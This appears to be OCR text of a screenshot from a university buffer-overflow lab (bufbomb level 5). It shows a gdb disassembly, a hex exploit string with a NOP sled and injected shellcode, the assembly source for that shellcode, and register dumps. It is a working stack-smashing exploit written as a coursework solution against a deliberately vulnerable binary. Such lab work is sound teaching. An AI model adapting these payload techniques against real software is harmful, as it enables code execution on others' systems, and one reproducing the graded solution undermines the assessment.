 level5.s - Mousepad
exploit5.txt - Mousepad
[buflab - File Manager]
[Software Updater]
Terminal - user@cu-cs-vm: ...
Terminal - user@cu-cs-vm: ...
06 Mar, 22:36
Trash
File System
Home
Geany
gedit
Terminal
Emulato
Google
Chrome
Firefox We
Browser
At test+27, the value at -0xc(%ebp) is compared with
%edx.  If you overflowed the buffer (which you should
have) this value will be overwritten.  To fix this, push
the address (0x55683da0 in my case) into ebp before
calling test.  That way test has the (correct) value of
ebp before the register was overwritten.
Terminal - user@cu-cs-vm: ~/Dropbox/CSCI 2400/buflab
File Edit View Terminal Tabs Help
gs 0x63 99
(gdb) disas test
Dump of assembler code for function test:
0x08048e18 <+0>: push %ebp
0x08048e19 <+1>: mov %esp,%ebp
0x08048e1b <+3>: push %ebx
0x08048e1c <+4>: sub $0x74,%esp
0x08048e1f <+7>: call 0x8048dfe <uniqueval>
0x08048e24 <+12>: mov %eax,-0xc(%ebp)
0x08048e27 <+15>: call 0x80492f3 <getbuf>
=> 0x08048e2c <+20>: mov %eax,%ebx
0x08048e2e <+22>: call 0x8048dfe <uniqueval>
0x08048e33 <+27>: mov -0xc(%ebp),%edx
0x08048e36 <+30>: cmp %edx,%eax
0x08048e38 <+32>: je 0x8048e4b <test+51>
0x08048e3a <+34>: movl $0x804a320,(%esp)
0x08048e41 <+41>: call 0x80488e0 <puts@plt>
0x08048e46 <+46>: jmp 0x8048f05 <test+237>
0x08048e4b <+51>: cmp 0x804d214,%ebx
0x08048e51 <+57>: jne 0x8048eed <test+213>
0x08048e57 <+63>: mov %ebx,0x8(%esp)
exploit5.txt - Mousepad
File Edit View Text Document Navigation Help
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90
28 3d 68 55
83 ec 70
68 c0 c0 04 08
68 3b 3d 68 55
68 e3 8d 04 08
c3
b8 1b 05 b2 1e
bd a0 3d 68 55
bc 28 3d 68 55
68 2c 8e 04 08
c3
Filetype: No
level5.s - Mousepad
File Edit View Text Document Navigation Help
sub $0x70, %esp
pushl $0x0804c0c0
pushl $0x55683d3b #call first line
pushl $0x08048de3 #call createFile
ret
movl $0x1eb2051b, %eax #move cookie into eax
movl $0x55683da0, %ebp #move value of stack into ebp
movl $0x55683d28, %esp
pushl $0x08048e2c #push address of test
ret
Filetype: None Line: 9 Column: 39 OVR
Terminal - user@cu-cs-vm: ~/Dropbox/CSCI 2400/buflab
File Edit View Terminal Tabs Help
(gdb) r -u anru9411 < exploit5.bin
Starting program: /home/user/Dropbox/CSCI 2400/buflab/bufbomb -u anru9411 < exploit5.bin
Userid: anru9411
Cookie: 0x1eb2051b
Breakpoint 1, 0x08048e33 in test ()
(gdb) i r
eax 0x56f9378b 1459173259
ecx 0xf7fb8068 -134512536
edx 0xf7fb83cc -134511668
ebx 0x1eb2051b 514983195
esp 0x55683d28 0x55683d28 <_reserved+1039656>
ebp 0x55683da0 0x55683da0 <_reserved+1039776>
esi 0x55686018 1432903704
edi 0x1 1
eip 0x8048e33 0x8048e33 <test+27>
eflags 0x216 [ PF AF IF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
(gdb)